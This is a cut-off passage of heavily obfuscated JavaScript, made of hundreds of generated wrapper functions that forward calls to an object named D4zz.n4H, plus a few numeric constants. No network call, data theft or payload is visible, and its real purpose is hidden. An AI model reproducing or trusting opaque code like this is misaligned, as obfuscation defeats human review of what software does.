D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};g6HH.P1H=function (){return typeof D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};g6HH.z9H=function (){return typeof D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};O6HH.c8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};g6HH.a1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};g6HH.L1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};D4zz.R4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.G8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.z3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};W6HH.N8b=99;O6HH.i8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};O6HH.K0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.e7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};D4zz.L2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.y8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};g6HH.J9H=function (){return typeof D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};g6HH.P9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};W6HH.Q1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.u7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};D6HH.M3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};g6HH.h1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};g6HH.D9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};g6HH.k9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D6HH.B7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.Q8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};D4zz.b4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};g6HH.E9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};D6HH.j3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};g6HH.l1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};O6HH.B0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};W6HH.u3d=5;O6HH.s7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.B3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};O6HH.P0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};g6HH.q1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};D6HH.I7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};O6HH.D0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};O6HH.t8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};D6HH.v3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.d7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D4zz.T4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};O6HH.F0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};O6HH.A8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};D6HH.m7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};g6HH.D1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};O6HH.S8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};O6HH.J8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};O6HH.j8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};D6HH.A7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D6HH.R7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};O6HH.L0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};g6HH.e1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};O6HH.l0H=function (){return typeof D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};g6HH.f1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};g6HH.U9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};W6HH.e8b=98;D4zz.N2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.j0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};D4zz.H2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.f3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};g6HH.l9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};g6HH.u1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};D4zz.U2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};g6HH.d9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};O6HH.i0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D6HH.e3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};D6HH.t3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};D6HH.i7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};g6HH.q9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};O6HH.z8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};g6HH.t1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};D6HH.o7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D6HH.D7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.Y9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D4zz.g2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.f7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.m4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};g6HH.u9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};W6HH.s5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.Q4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};D6HH.V7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};D6HH.M7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};W6HH.M3d=2;D4zz.y2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};D6HH.X3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};D6HH.Q3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};O6HH.T8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};O6HH.n8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};g6HH.z1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};O6HH.g0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};g6HH.G1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};g6HH.A1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};O6HH.O8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};function W6HH(){}O6HH.f8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};D4zz.x0H=function (){return typeof D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};D4zz.V4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};D6HH.N3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};D6HH.a3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D4zz.W4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.d4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D4zz.n2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.y3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};O6HH.Y8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.I2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D6HH.s3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};D4zz.T2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};g6HH.e9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};D6HH.w3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};g6HH.L9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};g6HH.c9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};D4zz.l2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};W6HH.K1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.h7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};g6HH.M1H=function (){return typeof D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};D6HH.A3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};D4zz.V2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.X9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.V0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};D4zz.L4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};g6HH.w9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};D4zz.v2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};D4zz.z2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};O6HH.Z8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};D6HH.G3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.B2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D4zz.e4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.S0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};D4zz.K2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.K7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D6HH.E3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.O9H=function (){return typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};D6HH.E7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.B1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D6HH.d3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};O6HH.w8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.f0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};D4zz.J4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};O6HH.H8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};D6HH.D3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};D4zz.k4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};O6HH.R8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};g6HH.W9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.U3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};g6HH.X1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D6HH.U7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};g6HH.m9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};g6HH.g1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};g6HH.i9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.Q0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.Z3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};D6HH.C7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.O2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};g6HH.I9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};D4zz.v4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};O6HH.b0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D6HH.n3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};O6HH.L8H=function (){return typeof D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.b2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};W6HH.m9b=142;O6HH.t0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};g6HH.n9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D6HH.F7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.n0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.B8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.i2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.a2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};O6HH.T0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D4zz.h4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};O6HH.q8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.P3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};D4zz.e2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.e8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};D6HH.w7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};D6HH.R3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};g6HH.o9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};O6HH.D8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.u4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};D6HH.u3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.q7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};W6HH.S2b=201;O6HH.o0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};D4zz.i4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};W6HH.s8b=63;D6HH.b7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};D6HH.W7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};D6HH.h3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};g6HH.h9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};D4zz.f4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.X4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.E1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};D6HH.L7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D4zz.N4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.d1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};W6HH.F3d=43;g6HH.C1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};O6HH.m8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};O6HH.k0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};W6HH.h3d=1;D4zz.s2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};D6HH.N7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};O6HH.v0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};function g6HH(){}g6HH.n1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.M8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};D6HH.r3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};g6HH.s1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D4zz.J2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};D4zz.t4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};g6HH.w1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};D4zz.X2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};g6HH.t9H=function (){return typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};O6HH.E0H=function (){return typeof D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};D6HH.S7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};D6HH.Z7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};function D6HH(){}O6HH.o8H=function (){return typeof 